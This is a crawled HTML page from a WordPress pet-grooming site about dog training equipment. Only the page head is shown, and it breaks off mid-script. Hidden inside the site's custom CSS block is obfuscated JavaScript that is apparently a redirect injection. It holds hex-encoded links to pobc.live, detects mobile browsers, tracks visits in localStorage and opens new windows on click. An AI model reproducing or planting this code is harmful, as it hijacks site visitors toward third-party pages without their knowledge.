

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petsgroomingprices.com/different-training-equipment-dog/
body_size: 13500
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petsgroomingprices.com/xmlrpc.php">

<title>Different Training Equipment for Your Dog - Pets Grooming Prices</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.petsgroomingprices.com/different-training-equipment-dog/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Different Training Equipment for Your Dog - Pets Grooming Prices" />
<meta property="og:description" content="Nowadays, being a dog owner is made more manageable by pet stores and companies which offer dog training. An example of such company is PetSmart Grooming which started out as a pet food store, but has grown into much more over the years. They provide grooming services, pet boarding, vet services, as well as dog &hellip;" />
<meta property="og:url" content="https://www.petsgroomingprices.com/different-training-equipment-dog/" />
<meta property="og:site_name" content="Pets Grooming Prices" />
<meta property="article:section" content="Training" />
<meta property="article:published_time" content="2017-05-22T06:15:16+00:00" />
<meta property="article:modified_time" content="2017-05-08T14:17:17+00:00" />
<meta property="og:updated_time" content="2017-05-08T14:17:17+00:00" />
<meta property="og:image" content="https://www.petsgroomingprices.com/wp-content/uploads/2017/05/dog-treats.jpg" />
<meta property="og:image:secure_url" content="https://www.petsgroomingprices.com/wp-content/uploads/2017/05/dog-treats.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pets Grooming Prices &raquo; Feed" href="https://www.petsgroomingprices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pets Grooming Prices &raquo; Comments Feed" href="https://www.petsgroomingprices.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pets Grooming Prices &raquo; Different Training Equipment for Your Dog Comments Feed" href="https://www.petsgroomingprices.com/different-training-equipment-dog/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petsgroomingprices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petsgroomingprices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.petsgroomingprices.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.petsgroomingprices.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.petsgroomingprices.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.petsgroomingprices.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://www.petsgroomingprices.com/wp-content/themes/codilight-lite/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.petsgroomingprices.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.petsgroomingprices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.petsgroomingprices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.petsgroomingprices.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.petsgroomingprices.com/wp-json/wp/v2/posts/653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petsgroomingprices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.petsgroomingprices.com/?p=653' />
<link rel="alternate" type="application/json+oembed" href="https://www.petsgroomingprices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petsgroomingprices.com%2Fdifferent-training-equipment-dog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.petsgroomingprices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petsgroomingprices.com%2Fdifferent-training-equipment-dog%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			#menu-pricing-sites {
	list-style-type: none;
	padding: 0;
}

#menu-pricing-sites li a {
	display: block;
	line-height: 1;
	margin: 7px 0;
	padding: 7px 15px 12px;
	border-bottom: 1px solid #ddd;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6a\x75\x51\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x53\x73\x75\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x51\x79\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x50\x68\x4f\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x50\x72\x56\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x43\x55\x4f\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4c\x43\x53\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x56\x6b\x76\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x63\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x64\x6a\x52\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 